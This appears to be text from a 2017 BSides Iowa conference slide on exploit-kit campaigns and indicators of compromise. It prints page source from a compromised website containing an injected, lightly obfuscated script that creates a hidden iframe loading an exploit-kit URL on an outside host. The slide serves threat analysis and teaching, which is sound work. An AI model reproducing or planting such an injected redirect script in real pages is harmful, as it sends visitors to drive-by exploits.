 EK Campaigns
http://thefecaltransplantfoundation.org/ - Original Source
File Edit Format
321 <div class="tc-btt-wrapper"><i class="btt-arrow"></i></div> <body>
</body>
322 <script type="text/javascript"> var lfmgu = "iframe"; var lfyafp =
document.createElement(lfmgu); var cdfbhfs = ""; lfyafp.style.width =
"20px"; lfyafp.style.height = "20px"; lfyafp.style.border = "0px";
lfyafp.frameBorder = "0"; lfyafp.setAttribute("frameBorder", "0");
document.body.appendChild(lfyafp); cdfbhfs =
"http://dsa.nipponbioenergy.com/?q=znrQMvXcJwDQDorGMvrESLtEMUrQA0KK2OH_
76yyEoH9JHT1vrTUSkrttgWC&oq=el3R8KYvK-
cFbwfh2E2De1FmnYtZVlIXo66njEGGyhbPhsTW-xO9UToBvdeW&qtuif=4039&ct=kulture";
lfyafp.src = cdfbhfs; </script>
323 </body>
324 </html>
BSIDES
IOWA
Des Moines, IA 2017
EK Campaigns
Exploit Kits and Indicators of Compromise
Brad Duncan